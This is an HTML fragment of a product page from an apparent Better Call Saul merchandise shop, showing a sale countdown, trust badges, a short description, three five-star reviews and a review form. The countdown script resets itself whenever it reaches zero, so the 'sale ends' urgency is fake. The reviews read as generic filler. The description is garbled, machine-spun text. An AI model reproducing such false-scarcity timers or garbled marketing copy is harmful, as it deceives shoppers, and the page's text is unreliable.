            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://bettercallsaul.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>The last word episode airs TONIGHT! It’s titled “Saul Gone,” and he have no idea what’s going to happen|!<br />
See my totally different Greater Identify Saul designs on my designer internet web page!</p>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">BCSSHOPS55834-34</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://bettercallsaul.shop/collections/better-call-saul-cases">Better Call Saul Cases</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Alexander   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 29, 2025</div>
                        <p class="mt-2 text-sm">This product delivers outstanding performance, making it a great addition to my collection.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Max   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 28, 2025</div>
                        <p class="mt-2 text-sm">Had low expectations, but the product was superb. Highly recommend.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Benjamin   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 24, 2025</div>
                        <p class="mt-2 text-sm">High-end feel at a reasonable price.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://bettercallsaul.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="337" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="503">
    <a href="https://bettercallsaul.shop/product/better-call-saul-at-law-t-shirts" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4943/conversions/t-shirts-men-heavyweight-t-shirt-(7)-small.png?w=250&amp;h=250"
                alt="Better-Call-Saul At Law T-Shirts"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-at-law-t-shirts" class="capitalize hover:underline leading-3">Better-Call-Saul At Law T-Shirts</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
